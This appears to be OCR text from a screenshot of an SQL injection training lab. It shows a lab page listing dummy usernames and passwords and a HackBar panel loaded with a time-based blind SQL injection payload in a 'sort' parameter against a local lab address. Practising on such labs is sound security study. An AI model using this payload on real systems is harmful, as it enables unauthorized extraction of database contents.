 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
12 dhakkan dumbo
11 admin3 admin3
10 admin2 admin2
9 admin1 admin1
Elements Sources Console Network Performance Memory Application Security HackBar Audits
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackB
Load URL
http://192.168.1.4:8888/Less-48/?sort=if(substring(database(),1,1)='s',(select benchmark(1000000,sha(1))),id)
Split URL
Execute
Post data Referer User Agent Cookies Clear All